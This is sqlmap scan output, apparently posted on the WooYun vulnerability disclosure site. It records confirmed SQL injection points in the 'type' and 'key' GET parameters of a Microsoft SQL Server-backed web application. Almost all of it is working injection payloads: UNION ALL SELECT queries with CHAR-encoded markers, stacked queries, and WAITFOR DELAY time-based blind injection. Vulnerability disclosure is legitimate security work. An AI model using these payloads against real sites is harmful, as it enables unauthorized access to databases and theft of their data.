 sqlmap identified the following injection points with a total of 211 HTTP(s) req
uests:
---
Place: GET
Parameter: type
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: s=&type=%E5%95%86%E5%8A%A1%E7%AD%BE%E8%AF%81' UNION ALL SELECT NULL
,NULL,NULL,NULL,CHAR(113)+CHAR(104)+CHAR(101)+CHAR(110)+CHAR(113)+CHAR(106)+CHAR
(104)+CHAR(104)+CHAR(88)+CHAR(90)+CHAR(68)+CHAR(116)+CHAR(80)+CHAR(72)+CHAR(79)+
CHAR(113)+CHAR(102)+CHAR(118)+CHAR(105)+CHAR(113),NULL-- &key=12
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: s=&type=%E5%95%86%E5%8A%A1%E7%AD%BE%E8%AF%81'; WAITFOR DELAY '0:0:5
'--&key=12
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: s=&type=%E5%95%86%E5%8A%A1%E7%AD%BE%E8%AF%81' WAITFOR DELAY '0:0:5'
--&key=12
Place: GET
Parameter: key
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: s=&type=%E5%95%86%E5%8A%A1%E7%AD%BE%E8%AF%81&key=12' UNION ALL SELE
CT NULL,CHAR(113)+CHAR(104)+CHAR(101)+CHAR(110)+CHAR(113)+CHAR(104)+CHAR(121)+CH
AR(65)+CHAR(89)+CHAR(68)+CHAR(81)+CHAR(71)+CHAR(113)+CHAR(118)+CHAR(114)+CHAR(11
3)+CHAR(102)+CHAR(118)+CHAR(105)+CHAR(113),NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: s=&type=%E5%95%86%E5%8A%A1%E7%AD%BE%E8%AF%81&key=12'; WAITFOR DELAY
 '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: s=&type=%E5%95%86%E5%8A%A1%E7%AD%BE%E8%AF%81&key=12' WAITFOR DELAY
'0:0:5'--
---
www.wooyun.org